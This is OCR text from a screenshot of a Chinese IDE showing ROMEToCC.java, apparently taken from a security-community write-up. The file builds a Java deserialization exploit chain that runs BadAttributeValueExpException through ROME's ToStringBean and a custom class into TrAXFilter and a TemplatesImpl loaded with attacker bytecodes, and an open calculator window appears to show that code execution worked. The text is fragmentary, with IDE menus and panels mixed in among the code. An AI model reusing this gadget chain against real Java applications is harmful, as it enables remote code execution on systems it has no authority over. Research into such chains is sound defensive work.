 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) commoncollections1 - ROMEToCC.java
commoncollections1 src main java com app ROMEToCC main
ROMEToCC
项目
项目
ROMEToCC.java BadAttributeValueExpException.java EqualsBean.class ToStringBean.class BeanIntrospector.class PropertyDescr
Maven
数据库
9 2 19
com
app
Myexpect
MyPOC
POC
ROMEToCC
example
commoncolle
Commonc
Commonc
Commonc
16 import java.lang.reflect.Field;
17
18 public class ROMEToCC {
19 public static void main(String[] args) throws Exception {
20 /*
BadAttributeValueExpException#readObject()->ToStringBean#toString->
Myexpect#getAnyexcept->TrAXFilter#constructor()
templatesImpl#newTransformer->templatesImpl#getTransletInstance->
templatesImpl#defineTransletClasses->newInstance()
*/
byte[] code = getTemplates();
byte[][] codes = {code};
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_name", "useless");
setFieldValue(templates, "_tfactory",  new TransformerFactoryImpl());
setFieldValue(templates, "_bytecodes", codes);
Myexpect myexpect=new Myexpect();
myexpect.setTargetclass(TrAXFilter.class);
myexpect.setTypeparam(new Class[]{Templates.class});
myexpect.setTypearg(new Object[]{templates});
ToStringBean toStringBean=new ToStringBean(Myexpect.class,myexpect);
结构
ROMEToCC
main(String[]): void
setFieldValue(Object, Strin
serialize(Object): void
unserialize(): void
getTemplates(): byte[]
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行: ROMEToCC
"C:\Program Files\Jav
进程已结束,退出代码0
结构
Bookmarks
Version Control 运行 调试 TODO 问题 Profiler 终端 构建 Spring 依赖项 事件日志
构建在 2秒192毫秒 中成功完成 (片刻 之前)
25:12 CRLF
先知社区